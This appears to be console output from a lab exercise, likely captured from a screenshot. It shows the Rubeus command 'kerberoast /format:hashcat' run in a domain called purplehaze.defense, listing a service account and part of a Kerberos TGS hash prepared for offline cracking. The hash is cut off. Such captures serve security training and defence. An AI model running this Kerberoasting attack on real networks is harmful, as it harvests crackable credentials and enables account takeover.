 PS C:\Users\Administrator\Downloads> .\Rubeus.exe kerberoast /format:hashcat
Rubeus
v1.5.0
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Searching the current domain for Kerberoastable users
[*] Total kerberoastable users : 4
[*] SamAccountName         : ORain
[*] DistinguishedName      : CN=Ophelia Rain,CN=Users,DC=purplehaze,DC=defense
[*] ServicePrincipalName   : ldap/ws01.purplehaze.defense
[*] PwdLastSet             : 16/03/2020 12:32:02
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash                   : $krb5tgs$23$*ORain$purplehaze.defense$ldap/ws01.purple
9FBB6E2DC462B7BDB8EA$A96F9FE6FB19453EEDB6654AFB0DDCDF9